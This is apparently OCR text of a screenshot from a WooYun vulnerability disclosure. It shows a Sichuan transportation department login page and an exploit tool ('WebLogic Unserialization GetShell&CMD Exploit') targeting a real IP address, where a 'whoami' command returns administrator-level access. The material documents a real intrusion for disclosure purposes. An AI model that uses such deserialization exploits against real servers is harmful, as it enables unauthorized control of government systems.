 四川省交通运输厅执法车辆管理系统
请输入用户名
请输入密码
登 录
执
本系统只支持浏览器IE6.0以上 可信站点设置
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 182.150.21.178 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: zhzf_server2\administrator
www.wooyun.org